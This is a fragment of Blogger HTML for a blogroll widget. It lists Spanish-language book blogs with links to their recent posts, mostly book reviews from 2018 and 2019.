<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBys3AxC4krdQdNy73UNiMxdkeTZfAOHXmYCtse1aBVbTW6a0y-mcpF3L_SYflJtJsds4t2jTlNfEiwhpLRkG8YtR41J41uDzknxib9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mglletters.blogspot.com/' target='_blank'>
MGLLETTERS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mglletters.blogspot.com/2019/01/el-dia-que-sientas-el-latir-de-las.html' target='_blank'>
El día que sientas el latir de las estrellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYPN9NEc-nw7j-WT0MF0bYULi66AJ94HcdeUP_0wcO_NlnbJhWubVCWQMrSmBQCo6Kv5C2GA9Ey697IEmnZjeek4SL8CXXJYLu0USwxSxH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chocolate-ink.blogspot.com/' target='_blank'>
Chocolate Ink</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://chocolate-ink.blogspot.com/2019/01/resena-comic-iaioflautas-andrea-lucio.html' target='_blank'>
Reseña cómic: @Iaioflautas [Andrea Lucio]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMyFvEUwkdPlzXZcDwBiv0suhCPnKC9nzc_OCWBsk6D99gEQtOtVgiozLI-VLZbNpMVW3EZv0XptO0yS3_XOvue_O9s-tewp3bzn09MSM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://julietadel27.blogspot.com/' target='_blank'>
Julieta del 27</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://julietadel27.blogspot.com/2019/01/resena-una-corte-de-niebla-y-furia-de.html' target='_blank'>
[RESEÑA] Una corte de niebla y furia de Sarah J. Ma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3ztKpbiSh5G2GUFZY9tmpzFPi9ekJHTNBJyZ1ofh4dF62fgEE9FgGJvjqBmJe3ol2A3d6aKeRSdlodfzMIgKTWkd0YMAMKPUJBqmDI9d5tG-WQCjOwaz08A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://encuentratulibroideal.blogspot.com/' target='_blank'>
Encuentra tu libro ideal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://encuentratulibroideal.blogspot.com/2019/01/resena-donde-duerme-tu-nombre-ana-maria.html' target='_blank'>
Reseña: Donde duerme tu nombre | Ana Maria Draghia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQZ11MQBVfpoJayNNP8yx0iPMClrUg5AyhpUs01KYNOUX4aSUv6-RvE1QA8fGfhXt3TCY1rJI6VLqKPrqNjEn_PIZ3_UDkfXSXF9zLGz7dCA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverbemuggle.blogspot.com/' target='_blank'>
Never Be Muggle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverbemuggle.blogspot.com/2019/01/resena-marina-carlos-ruiz-zafon.html' target='_blank'>
Reseña: Marina, Carlos Ruiz Zafón
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJnH_iAtALSj66-AF7swvqhdzwy5CJfCXv5vObJa0CgG4mBH-DylpiG6mPv3cVsw67b0ZagupaSNOHqeoAKhQ9AmJ_FA6NQlh87-C9z73scCsin5s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unalluviadetinta.blogspot.com/' target='_blank'>
UNA LLUVIA DE TINTA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unalluviadetinta.blogspot.com/2019/01/la-vida-secreta-de-las-palabras-isabel.html' target='_blank'>
La vida secreta de las palabras | Isabel Coixet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCTv7H6ZPU1nBFKQ8A6-1zJm5iK2I1aOV42Catuf5LTmsd7OCKn8uOcfcoO-9zHqB3-ZiDKHMJGAMwbcn5oRb90QDfzb3YtwOGdLM2V823p6UJyA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosdemarina1.blogspot.com/' target='_blank'>
LIBROS DE MARINA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosdemarina1.blogspot.com/2019/01/resena-35-el-limite-del-pacer.html' target='_blank'>
RESEÑA #35 "EL LÍMITE DEL PACER"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdkRNpxNxdl-KZitysnzPxe6MmF0TXWDBT6EoZoTNzwYKAzOS_kGy-urZbZssOtBt04mxlyAEz0weQk_jlQqIiVhyYzjTu8pSIeT961ehY8w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anavampyevil.blogspot.com/' target='_blank'>
*o.O VaMpYeViL )o( IdAl ï N O.o*</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anavampyevil.blogspot.com/2019/01/dia-598-comienzos.html' target='_blank'>
Día 598: Comienzos.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgchs4IWsWxxA58lnxVLxyIBlCNd7scmk4tpIRIC6hVASEbQHPsvLlR0KQoJk7d-qxwjQ-5ldjYrAzAForW8YpZsS0qKq5mOptMdwJpYT9M_4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poemaaunmuerto.blogspot.com/' target='_blank'>
Poema a un muerto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poemaaunmuerto.blogspot.com/2019/01/resena-el-senor-de-los-anillos-ii-las.html' target='_blank'>
Reseña: El señor de los anillos II. Las dos torres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh2qyQDxweQaRQmfNcoLV_7AkN7CIRX1R8XwO8DygsdmBnRdUXQy3_VZNtlL5ruOkFivdnxIsQa-tAP6rvhP7lGw4Opv6fP04XagYjr4KUOfg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://huracanlector.blogspot.com/' target='_blank'>
Huracán lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://huracanlector.blogspot.com/2019/01/sorteo-una-cancion-salvaje.html' target='_blank'>
SORTEO "UNA CANCIÓN SALVAJE"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpXYM4nVoH25TjpITV74QKWe17XmEIczN6yfq3h377l-ovjoisqJ10Ykdb8Bauw1gEgAbkY7vnz0nOwp74mZZ0Oc1_8M5IKJ4PELpgIXYF3-UNLvE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boisde-merveilles.blogspot.com/' target='_blank'>
Bois de Merveilles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boisde-merveilles.blogspot.com/2019/01/the-kiss-of-deception-mary-e-pearson.html' target='_blank'>
The Kiss of Deception - Mary E. Pearson [Review]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uug5vPFbL2iXT3fr7YcYfcH-pJilPlaGwGMD7T_0wqOVtPKSDfWl3DnJjo6GujxUl-jxz6xFTJePfB4TwbYkLsDvWDLbgEkwCqUpaC88v9PtpVrN7Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazadoradehalliday.blogspot.com/' target='_blank'>
Cazadora de Halliday</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazadoradehalliday.blogspot.com/2018/12/el-anillo-de-polidoro-andrea-maggi.html' target='_blank'>
El anillo de Polidoro/ Andrea Maggi [reseña]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUOetryy2kjfB0mJ7-RvNWXD-ejFu1fIgcIXAHN14Tl3xKSEVpc2kWMaKBS1BJhFzV3XEWwldqOfZrHFvGWa7o8-d49ZbETb1lPwvkHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alvinbooks.blogspot.com/' target='_blank'>
Alvin Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alvinbooks.blogspot.com/2018/12/resena-la-corte-de-las-sombras.html' target='_blank'>
Reseña: La corte de las sombras - Madeleine Roux
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u66mBbp96F7vQfXf0RS67Wt71ufDGp5uVmDfQlFhNj2J1Y1FNr-HF-NS9EY27Uap3btKKFdQywCODswl1qZmHHJOq4wTyHWAbe0EpyT3h8VrlZWhc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://therainbowofbook.blogspot.com/' target='_blank'>
Rainbow Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://therainbowofbook.blogspot.com/2018/12/resena-el-ascenso-trilogia-trylle-3.html' target='_blank'>
Reseña ||El Ascenso (Trilogia Trylle #3)|| Amanda Hocking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNHSq1UgSlJANI2aYYyxBOQVrB6K3S3RVrdeLa2wZpsVJw1F0vuMOzq4i1eSNUhW5jgnMi-f-csAa7-CG_RzQ0rV5InRAXN4JlqvV5I1mwgJOwpYuh7W8J=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectordemilhistorias.blogspot.com/' target='_blank'>
Lector de mil historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectordemilhistorias.blogspot.com/2018/12/resena-zapatos-italianos-henning-mankell.html' target='_blank'>
Reseña: Zapatos italianos - Henning Mankell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhzNkiJZ_QYjPoVDW92qChvgO6xS1S8f8pMhTQyUg4H22vfTLm7pVpQpvnR_ahEJY6U9TOTogAldo3X4ITcYOqv7hLiWa5qjnuijSU0NcGz_lnerrVxP4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/' target='_blank'>
El océano de sus palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/2018/12/camino-sognum.html' target='_blank'>
Camino a Sognum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFWJR1qC4dX11TzcUCurJRcwSG_2wk7Gi6EtSH3mrqVowT298zszo_P09BIqb4Cg_bmXwJJYPd7wHtBRhgA4kcve9g0ywQwZgqA98fnt3aKh0kNgjucA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hilodeariadnagrace.blogspot.com/' target='_blank'>
Hilo de Ariadna Grace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hilodeariadnagrace.blogspot.com/2018/12/obra-visual-de-la-serie-los-musicos.html' target='_blank'>
OBRA VISUAL "DE LA SERIE LOS MÚSICOS"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM1Vc7sd6oVklMPKP_105_OGn7ibNCltbw8a1cVfznY9hoN_JRZQTUlw6vS4LV1YVFXmVP9IppnOfOZzrjtwGiu33l_5Kah21Sbptha9DEnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bangronbooks1.blogspot.com/' target='_blank'>
BangRon Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bangronbooks1.blogspot.com/2018/11/pero-tu-lado.html' target='_blank'>
Pero a tu lado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDtMTNDjXHGM31MeCiCXn0Bdo0RvKHD8PLxVhxvInEcz2aTJXqWrWKLucPrGK9n8wOrNpFMheZZ0n1I30vohe8k3Dhs0EoAW30aD9vqEOU5ZSTWjGb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksforthetimeweb.blogspot.com/' target='_blank'>
Books for the time</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksforthetimeweb.blogspot.com/2018/11/book-tag-5-el-sacrificio-de-los-libros.html' target='_blank'>
Book tag #5: El sacrificio de los libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vr7D5zHynQx2y4mmqNI2WX8wKs66ocme6A00xE3IooNCsflDj3ko6RuPmSBzCCCIguumGUQ6TElmyQtRd7S6KvXAjWJ_uqzwVkAPq5ifOtcfu0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://resenandomundos.blogspot.com/' target='_blank'>
Reseñando mundos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://resenandomundos.blogspot.com/2018/11/resena-literaria-7-noches-de-manhattan.html' target='_blank'>
Reseña literaria #7 | Noches de Manhattan - Sarah Morgan.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smXDLIiah0rbip67pxhSLjXFbbcmpZN9LvnzAXcAQyYk0IXw1qt7oGHjwgw6Tn3aKsMjZSyc-Q-G2vMD-658MaRZf81IaPuESf5J3bBeKbz7twTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dulzurainfinita.blogspot.com/' target='_blank'>
Dulce infancia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dulzurainfinita.blogspot.com/2018/11/las-claves-de-una-autoestima-infantil.html' target='_blank'>
Las claves de una autoestima infantil sana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUi9eEWx1nDK3wNHoheFoTHw6Q2BVafbGE_zeVtN6eM0GcN3nBamCVs2OvLeDgsiXurW_HUDejXZgdBl0htOkSG0DLMpPwUlKjXNQhDKsxqPI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unsofayunlibro.blogspot.com/' target='_blank'>
Un sofá y un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unsofayunlibro.blogspot.com/2018/11/resena-si-yo-tuviera-una-escoba.html' target='_blank'>
Reseña | Si yo tuviera una escoba
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9z-JRFAywETkkHjDB1j8kEOg0DzJc0NC-rVSIyTgF1BmWT9biUP9n65L9waX4pdcbwA7Y27QcUAS03fHBC1W_5FGzYxBWuxRrqA4DBos=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nephelibato.blogspot.com/' target='_blank'>
Nephelibato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nephelibato.blogspot.com/2018/11/el-club-de-los-lectores-criminales-de.html' target='_blank'>
&#171;El club de los lectores criminales&#187;, de Carlos García Miranda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucqOlErIZLeFdxIiZo1wGy6sbEcaFJlq8f_YuaMjGb1JyOtvexXSTa_P_FplkWgRhXRaZ0HkcSDgqqhurJX9Hd8NYo4kGstiWf_oRfiz_e=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katwishbooks.blogspot.com/' target='_blank'>
Kat Wish Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katwishbooks.blogspot.com/2018/10/halloween-de-lectura.html' target='_blank'>
&#161;Halloween de lectura!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTq1C59_AAj5jU2h5Od_EXSFufCEKQqDSPt1wom3yJGZcgpHX4QRfRvV2AL0ONyJZIFSuvN8fIUZ7L3icSYadfpfX9wRgDHGDblWKPB7qeF8tYphe9GQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcolibriliterario1.blogspot.com/' target='_blank'>
El Colibri Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcolibriliterario1.blogspot.com/2018/10/resena-need-you-estelle-maskame.html' target='_blank'>
[Reseña] Need You - Estelle Maskame
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scanM-eemDfrBabWBCROCUgK5ES4AwvBHDTloG6WE2rGCSf3fpM60iQCn9U5ISC1eUybsRJERBiKN16ELfbBfdhHRR0RiDlOVSQHL7-TUN0nA2MS8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cronicasdeunbuho.blogspot.com/' target='_blank'>
Crónicas de un búho</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cronicasdeunbuho.blogspot.com/2018/10/los-ojos-de-julia.html' target='_blank'>
Los ojos de Julia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7j7_hdGK3UwM8UfadD1wyUNt1TF7ICC8KjC-bDwBrGgDBRAef6y7tadtjTLtcQHQbgkORct2x0WahSCXhMls6Ot6qGpDvr2zcZiRRGH4ivRHdzpJa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseoentrelineas.blogspot.com/' target='_blank'>
Un paseo entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseoentrelineas.blogspot.com/2018/10/la-decision-de-una-dama.html' target='_blank'>
LA DECISIÓN DE UNA DAMA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_to2Z2F78Q_tYo0sN4gn-DXozsLMX96DLfQVeyDx2lSsq8gbB01j2kcxBTgzPjw-dQ9xA2d4OPILZ4vhP6MghAuiuL-uvHUeg-wxHAQl0KR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailagblogger.blogspot.com/' target='_blank'>
Aila G</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailagblogger.blogspot.com/2018/09/3-series-espanolas-que-tienes-que-ver.html' target='_blank'>
3 Series Españolas que Tienes que Ver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_nXjkn4ozjQey274u6h2YfN_M7HCPPJhnyuxbpldbVzcyCj31UjcVBxzdX799aeAH4PYge-ui0nR5eXjxKu1hjKWgPMBwiXSI-0KcJ3K_83Eu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdemilibreria.blogspot.com/' target='_blank'>
Desde mi librería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdemilibreria.blogspot.com/2018/09/resena-trilogia-across-universe.html' target='_blank'>
Reseña trilogía Across the Universe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4JHjxo7XoGh0fg83-0eHPe_oVQfBhGRVRTdyms85q-ZaCrmxDe1egeC6pVjojEBjFtHXXSom-rtd6NHEkf83XhYxKAVhVZeiv2vFlb9oZSYk0SKrjDU8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adictos-a-los-libros.blogspot.com/' target='_blank'>
Adictos a Los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adictos-a-los-libros.blogspot.com/2018/09/insomnia.html' target='_blank'>
INSOMNIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utInBVxQP0vH0DLfzqaoJdkcEuqKG87zCnqEh1WATrzEnyuDFaSEe9-CYF9QuqI6LCgI0ZYzNnW_wBPwQcgcN9MrTbjloVONm4gb0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ebookate.blogspot.com/' target='_blank'>
Ebookate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ebookate.blogspot.com/2018/09/resena-la-llamada-de-los-muertos-laura.html' target='_blank'>
Reseña: La Llamada de los Muertos ~ Laura Gallego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk-odvC54tCrQchuooETVvuohkzOVqa-f0jxH_l18ELB950k3kT67ghzkeJdlZrdrg6GBii60QjR7CzScPZYUNve59batcWxZBk67rT0tp_wM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delamanodealba.blogspot.com/' target='_blank'>
De la mano de Alba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delamanodealba.blogspot.com/2018/09/la-chica-de-mis-suenos-carmen-serrano.html' target='_blank'>
La chica de mis sueños. (Carmen Serrano)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2xECLsgWiuz_ITHZvOMTy7naStHzpkOUI_HDTaMjJA2HK2DswZ2zMbw5Je4S_-wDwfoDKVFdMxS1ggVEOx9yFPQz-CXNd6QhQ8rfR6VDL0I8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beatricemercer.blogspot.com/' target='_blank'>
Béatrice Mercer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://beatricemercer.blogspot.com/2018/08/la-piel-del-escarabajo-resena.html' target='_blank'>
La piel del escarabajo | Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3u6SodFirufZ6eLCiy3Pb4uzpGnQx-GrqYmB6X_R7YZsohth5GnMZToxcwzpKH8VLkXIWXpZo3DHQhCzA7Y_aAI-wbeX0t4N241ExdnZN4zOdF68=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintosdetinta.blogspot.com/' target='_blank'>
.Laberintos de Tinta.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintosdetinta.blogspot.com/2018/08/resena-nigromante.html' target='_blank'>
Reseña: Nigromante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sltN0LHMwbXo0ojtxNnNUNLsalnwT9tl9PON2vLJzHFYUwbFc83qkWX8eh6vs67Ff7cg0nJa_8HY2a54_YWpdvq3jrvt8qGHQmw6cJainmuBdcSRI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloglibrosdenicole.blogspot.com/' target='_blank'>
Libros de Nicole</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloglibrosdenicole.blogspot.com/2018/08/hola-todos.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uG_qy4P65BDE9RmgajGTedeUWyLw8NJ-8ntxefUu2isZa2D7W7_4mDj5vsH8qEvci8yIvPyncnmIbgLM4t4FlXL-WtEtb2kNXPpU5_12IOPxUKKz61lQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elesconditedellibro.blogspot.com/' target='_blank'>
El escondite del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elesconditedellibro.blogspot.com/2018/08/titulo-loki-agente-de-asgard-1-guion-al.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbLn4U_CnFyx9tbok0on-4-3ZfFxAZdqqlmDAyinLZEC9JwweAQNluy--MhgxXcDBrFdkoAy-EmxQQ4hO66tgxgS24_NWSC6wkw5XF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krabbyboy.blogspot.com/' target='_blank'>
Krabby Boy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krabbyboy.blogspot.com/2018/08/christopher-robin.html' target='_blank'>
"Christopher Robin"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWefCZcJ1GtNeO70rr-pP-lAECcQd1EvmWkDpgrLVwZiyrxHyxDOOpHsc-GIuZzSxrs_5ux7wDXomY17prxeDvxYgFFbsu_hUeXY8BTiLy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://starsinbooks.blogspot.com/' target='_blank'>
Stars in Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://starsinbooks.blogspot.com/2018/08/book-tag-liebster-award.html' target='_blank'>
Book Tag Liebster Award
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
